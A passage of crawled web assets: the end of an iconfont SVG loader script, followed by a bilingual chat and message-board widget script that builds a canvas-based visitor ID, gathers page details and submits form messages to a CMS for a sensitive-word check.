65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://lian.zj11.net/
body_size: 8480
content:
function bin2hex(s) {
    var i, l, o = '',
        n;

    s += '';

    for (i = 0, l = s.length; i < l; i++) {
        n = s.charCodeAt(i)
            .toString(16);
        o += n.length < 2 ? '0' + n : n;
    }

    return o;
}

function getUUID(domain) {
    var canvas = document.createElement('canvas');
    var ctx = canvas.getContext("2d");
    var txt = domain;
    ctx.textBaseline = "top";
    ctx.font = "14px 'Arial'";
    ctx.textBaseline = "tencent";
    ctx.fillStyle = "#f60";
    ctx.fillRect(125, 1, 62, 20);
    ctx.fillStyle = "#069";
    ctx.fillText(txt, 2, 15);
    ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
    ctx.fillText(txt, 4, 17);

    var b64 = canvas.toDataURL().replace("data:image/png;base64,", "");
    var bin = atob(b64);
    var crc = bin2hex(bin.slice(-16, -12));
    return crc;
}

var btn_wait = 60;

function timeOutOfBtn(domBtn, langBtn) {
    if (btn_wait === 0) {
        domBtn.removeAttribute("disabled");
        domBtn.innerText = langBtn;
        btn_wait = 60;
        document.getElementById('nb_nodeboard_set_lx').style.display = 'block';
        document.getElementById('nb_nodeboard_success_lx').style.display = 'none';
    } else {
        domBtn.innerText = langBtn + "(" + btn_wait + ")";
        btn_wait--;
        setTimeout(function () {
            timeOutOfBtn(domBtn, langBtn);
        }, 1000);
    }
}

function apiHelper(api_path, api_params, fn) {
    $.ajax({
        url: 'https://cms.lian-xin.com/' + api_path,
        type: 'post',
        timeout: 3000,
        cache: false,
        data: api_params,
        dataType: "JSON",
        headers: {
            Origin: "https://lian.zj11.net"
        },
        success: function (result) {
            if (typeof result == "string") {
                result = JSON.parse(result);
            }
            fn(result);
        },
        error: function (message) {
            console.debug('敏感词检查出错');
        }
    });
}

function apiCheck(api_path, api_params, fn) {
    if (typeof $ === "undefined") {
        setTimeout(function () {
            apiHelper(api_path, api_params, fn);
        }, 2000);
    } else {
        apiHelper(api_path, api_params, fn);
    }
}

function apiCheckOfNowPage(PKS, fn) {
    apiCheck('Site/GuestRequest/CheckIsSite', PKS.guest, fn);
}

function apiCheckOfNodeBoard(api_path, api_params, ins_nb_nodeboard_tips, fn) {
    apiCheck('LeaveMsg/' + api_path, api_params, result => {
        if (result.hasOwnProperty('isSuccess') && result.hasOwnProperty('msg')) {
            if (result.isSuccess) {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = '';
                }
                if (typeof fn == "function") {
                    fn(result.data);
                }
            } else {
                if (ins_nb_nodeboard_tips != null) {
                    ins_nb_nodeboard_tips.innerText = result.msg;
                } else {
                    alert(result.msg);
                }
            }
        } else {
            console.debug('敏感词检查返回不正常');
        }
    });
}

function apiCheckOfAuth(PKS, ins_nb_nodeboard_tips, langBtn) {
    timeOutOfBtn(document.getElementById('nb_nodeboard_send_lx'), langBtn);
    var params_form = $('#nb_nodeboard_form_lx').serializeArray();
    var params_api = Object.assign(Object.create(null), PKS.guest);
    for (let paramsFormElement of params_form) {
        params_api[paramsFormElement.name] = paramsFormElement.value;
    }
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, ins_nb_nodeboard_tips, res => {
        if (res.hasOwnProperty('sign')) {
            document.getElementById('nb_nodeboard_set_lx').style.display = 'none';
            document.getElementById('nb_nodeboard_success_lx').style.display = 'block';
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, ins_nb_nodeboard_tips);
        }
    });
}

function apiCheckOfAuthByForm(params_api) {
    apiCheckOfNodeBoard('AuthLeaveMsg/', params_api, null, res => {
        if (res.hasOwnProperty('sign')) {
            apiCheckOfNodeBoard('PushLeaveMsg', {key: res.sign}, null);
        }
    });
}

;!function (win, doc) {
    var PKS = {
        config: {
            url: 'https://lian.zj11.net'
        },
        guest: {
            domainName: location.hostname,
            protocol: location.protocol,
            pageTitle: doc.getElementsByTagName('title')[0].innerHTML,
            pageUrl: location.href,
            UUID: getUUID(location.hostname)
        },
        server: {
            isOnline: false,
            name: '',
            id: ''
        },
        level: {
            leavelMsg: 'lian_leaveMsg',
            onChat: 'lian_onChat'
        },
        style: {
            ins_nbWebImLightContainer: "right: 20px;bottom: 10px;z-index:9999;",
            m_nbWebImLightContainer: 'width:90%',
            ins_nodeboard_hide: function () {
                let result = PKS.style.ins_nbWebImLightContainer;
                    let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
                if (now_lang !== 'en') {
                    return result + "width:160px;";
                } else {
                    return result +  "widtn:230px;";
                }
            }
        },
        language: {
            action_input: {
                'zh-cn': '请输入',
                'en': 'please enter'
            },
            action_format_email: {
                'zh-cn': '邮箱请使用正确的邮箱',
                'en': 'Please use the correct email address'
            },
            action_format_phone: {
                'zh-cn': '请输入正确的中国手机号，或者是有地区号的固定（国际）电话',
                'en': 'Please enter the correct Chinese mobile phone number, or a fixed (international) phone with an area code'
            },
            chat_tips: {
                'zh-cn': '咨询客服',
                'en': 'Consulting'
            },
            chat_btn: {
                'zh-cn': '发送',
                'en': 'Send'
            },
            chat_reply: {
                'zh-cn': '咨询的内容不能为空',
                'en': 'The content of the inquiry cannot be empty'
            },
            leaveMsg_btnSubmit: {
                'zh-cn': '发送',
                'en': 'Submit'
            },
            leaveMsg_btnReset: {
                'zh-cn': '重置',
                'en': 'Reset'
            },
            leaveMsg_fromContent: {
                'zh-cn': '内容（必填）',
                'en': 'content(Required)'
            },
            leaveMsg_fromTipsContent: {
                'zh-cn': '请在此输入留言内容，我们会在24小时内尽快与您联络。（必填）',
                'en': 'Please enter the message content here, we will contact you as soon as possible within 24 hours. (Required)'
            },
            leaveMsg_fromEmail: {
                'zh-cn': '联系邮箱（必填）',
                'en': 'Email(Required)'
            },
            leaveMsg_fromName: {
                'zh-cn': '姓名（必填）',
                'en': 'Name(Required)'
            },
            leaveMsg_fromPhone: {
                'zh-cn': '手机号码（必填）',
                'en': 'Phone(Required)'
            },
            state_serverOnline: {
                'zh-cn': '客服：xxx，正在为您服务',
                'en': 'Customer service: xxx, at your service'
            },
            state_serverOnline_simple: {
                'zh-cn': '咨询客服',
                'en': 'Advisory Service'
            },
            state_leaveMsg: {
                'zh-cn': '请您询盘',
                'en': 'Please leave a message'
            },
            leaveMsg_tipsTitle: {
                'zh-cn': '提交成功',
                'en': 'Submitted successfully'
            },
            leaveMsg_tipsContent: {
                'zh-cn': '尊敬的 lianChat_userName 客户：感谢您的留言，我们已经收到您的消息，尽快与您取得联系。',
                'en': 'honorific lianChat_userName Thank you for your message. We have received your message and will contact you as soon as possible.'
            },
            leaveMsg_tipsForbidden: {
                'zh-cn': '留言内容存在敏感信息，不能提交！',
                'en': 'The message content contains sensitive information and cannot be submitted!'
            }
        },
        list_input: {
            'leaveMsg_fromName': 'userName',
            'leaveMsg_fromPhone': 'userPhone',
            'leaveMsg_fromEmail': 'userEmail'
        }
    }
        , is_mobile = function () {
        var is;
        if (is === undefined) {
            var ua = navigator.userAgent,
                isWindowsPhone = /(?:Windows Phone)/.test(ua),
                isSymbian = /(?:SymbianOS)/.test(ua) || isWindowsPhone,
                isAndroid = /(?:Android)/.test(ua),
                isFireFox = /(?:Firefox)/.test(ua),
                isChrome = /(?:Chrome|CriOS)/.test(ua),
                isTablet = /(?:iPad|PlayBook)/.test(ua) || (isAndroid && !/(?:Mobile)/.test(ua)) || (isFireFox && /(?:Tablet)/.test(ua)),
                isPhone = /(?:iPhone)/.test(ua) && !isTablet;
            is = isPhone || isAndroid || isSymbian;
            // console.log('is_mobile', is);
        }
        return is;
    }
        , ins_newBridge = doc.createElement('ins')
        , ins_nbWebImLightContainer = doc.createElement('ins')
        , ins_nbWLTitle = doc.createElement('ins')
        , ins_nbWLEditor = doc.createElement('ins')
        , ins_nbWLMessageContainer = doc.createElement('ins')
        , ins_nbWLToggle = doc.createElement('ins')
        , ins_nbWLToolBar = doc.createElement('ins')
        , ins_nb_nodeBoard = doc.createElement('ins')
        , lang = function (key) {
        let now_lang = doc.getElementsByTagName('html')[0].getAttribute('lang');
        if (now_lang !== 'en') {
            now_lang = 'zh-cn';
        }
        let keys = PKS.language[key];
        return keys[now_lang];
    }
        , localLayui = function () {
        var headobj = doc.getElementsByTagName('head')[0];

        var style_main = doc.createElement('link');
        style_main.rel = "stylesheet";
        style_main.href = PKS.config.url + '/main.css';
        headobj.appendChild(style_main);

        var style_newBridge = doc.createElement('link');
        style_newBridge.rel = "stylesheet";
        style_newBridge.href = PKS.config.url + '/newBridge.css';
        headobj.appendChild(style_newBridge);

        if (typeof $ === "undefined") {
            var sObj = doc.createElement('script');
            sObj.type = "text/javascript";
            sObj.src = PKS.config.url + '/jquery-1.8.3.min.js';
            headobj.appendChild(sObj);
        }
    }
        , chatbox_content = function (userName, time, content, fn) {
        var msg_title = doc.createElement('ins');
        msg_title.className = 'nb-webim-light-message-title';
        var msg_user = doc.createElement('ins');
        msg_user.className = 'nb-webim-light-message-name';
        msg_user.innerText = '';
        msg_title.append(msg_user);
        var msg_time = doc.createElement('ins');
        msg_time.className = 'nb-webim-light-message-time';
        msg_time.innerText = time;
        msg_title.append(msg_time);
        var msg_content = doc.createElement('ins');
        msg_content.className = 'nb-webim-light-message-content';
        msg_content.innerText = content;
        fn(msg_title, msg_content);
    }
        , chatbox_guest = function (time, content) {
        chatbox_content('', time, content,
            function (html_title, html_content) {
                var ins_msg = doc.createElement('ins');
                ins_msg.className = 'nb-webim-light-message nb-webim-light-message-0';
                ins_msg.append(html_title);
                ins_msg.append(html_content);
                ins_nbWLMessageContainer.append(ins_msg);
                ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
            });
    }
        , chatbox_server = function (userName, time, content,) {
        chatbox_content(userName, time, content, function (html_title, html_content) {
            var ins_msg = doc.createElement('ins');
            ins_msg.className = 'nb-webim-light-message nb-webim-light-message-1';
            ins_msg.append(html_title);
            ins_msg.append(html_content);
            ins_nbWLMessageContainer.append(ins_msg);
            ins_nbWLMessageContainer.scrollTop = ins_nbWLMessageContainer.scrollHeight;
        });
    }
        , chat_msgOfGuest = function () {
        var dom = doc.getElementById('nbWebimLightEditor');
        var reply_msg = dom.innerHTML;
        if (reply_msg == null || reply_msg === '') {
            layer.msg(lang('chat_reply'));
        } else {
            reply_msg = reply_msg.replace(/<.*?>/g, "");
            var myDate = new Date();
            var now_time = myDate.getHours() + ':' + myDate.getMinutes() + ':' + myDate.getSeconds();
            PKWS.send('sendMsg', {
                reply: reply_msg, time: now_time
            });
            chatbox_guest(now_time, reply_msg);
            dom.innerHTML = '';
            dom.focus();
        }
    }
        , view_chat = function () {
        if (!doc.getElementById('nbwlMessageContainer')) {
            // 聊天信息
            ins_nbWLMessageContainer.id = 'nbwlMessageContainer';
            ins_nbWLMessageContainer.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLMessageContainer);
            // 编辑框
            ins_nbWLEditor.id = 'nbwlEditor';
            ins_nbWLEditor.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLEditor);
            var ins_nbWebImLightEditor = doc.createElement('ins');
            ins_nbWebImLightEditor.id = 'nbWebimLightEditor';
            ins_nbWebImLightEditor.className = 'editor';
            ins_nbWebImLightEditor.contentEditable = "true";
            ins_nbWebImLightEditor.style.fontFamily = '微软雅黑';
            ins_nbWebImLightEditor.style.fontSize = '9pt';
            ins_nbWebImLightEditor.style.color = 'rgb(0, 0, 0);';
            ins_nbWLEditor.append(ins_nbWebImLightEditor);
            ins_nbWebImLightEditor.focus();
            ins_nbWebImLightEditor.onkeyup = function () {
                if (ins_nbWebImLightEditor.innerHTML.length >= 2) {
                    ins_nbWLSendBtn.disabled = false;
                } else {
                    ins_nbWLSendBtn.disabled = true;
                }
            };
            // 操作栏
            ins_nbWLToolBar.id = 'nbwlToolBar_lx';
            ins_nbWLToolBar.style.display = 'none';
            ins_nbWebImLightContainer.append(ins_nbWLToolBar);
            var ins_nbWLSendBtn = doc.createElement('button');
            ins_nbWLSendBtn.id = 'nbwlSendBtn';
            ins_nbWLSendBtn.className = 'nb-webim-light-toolbar-send';
            ins_nbWLSendBtn.innerText = lang('chat_btn');
            ins_nbWLSendBtn.disabled = true;
            ins_nbWLToolBar.append(ins_nbWLSendBtn);
            ins_nbWLSendBtn.onclick = function (e) {
                chat_msgOfGuest();
            }
        }
    }
        , view_msg = function () {
        if (!doc.getElementById('nb_nodeboard_lx')) {
            ins_nb_nodeBoard.id = 'nb_nodeboard_lx';
            ins_nb_nodeBoard.className = 'nb-nodeboard-base nb-hide';
            ins_nbWebImLightContainer.append(ins_nb_nodeBoard);
            var ins_contain = doc.createElement('ins');
            ins_contain.className = 'nb-nodeboard-contain-base nb-nodeboard-contain';
            ins_nb_nodeBoard.append(ins_contain);
            var form_nb_nodeboard_form = doc.createElement('form');
            form_nb_nodeboard_form.id = 'nb_nodeboard_form_lx';
            form_nb_nodeboard_form.className = 'nb-board-form';
            ins_contain.append(form_nb_nodeboard_form);
